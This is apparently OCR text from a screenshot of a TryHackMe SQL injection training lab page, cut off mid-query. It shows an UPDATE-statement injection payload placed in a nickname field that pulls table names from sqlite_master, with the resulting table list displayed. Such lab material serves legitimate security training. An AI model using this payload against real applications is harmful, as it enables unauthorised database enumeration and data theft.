 TryHackMe | SQL Inject
Home
Home
http://10.10.30.46:5000/ses
Inbox (1) - 2101010110
10.10.30.46:5000/sesqli5/home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | RootMe
Home Edit Profile Logout SQL Injection 5: UPDATE Statement [Main Menu]
Francois's Profile
Employee ID 10
Salary R250
Passport Number 8605255014084
Nick Name usertable,secrets
E-mail
Executed Query:
Query 1:
UPDATE usertable SET nickName='',nickName=(SELECT group_concat(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT lik